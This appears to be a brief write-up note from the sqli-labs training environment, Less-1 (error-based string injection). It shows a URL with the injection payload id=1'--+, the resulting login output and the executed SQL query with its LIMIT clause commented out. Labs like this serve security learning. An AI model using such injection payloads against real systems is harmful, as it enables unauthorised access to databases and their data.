 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=1'--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQL执行结果: SELECT * FROM users WHERE id='1'-- ' LIMIT 0,1
被注释的内容
SQLI DUMB SERIES-1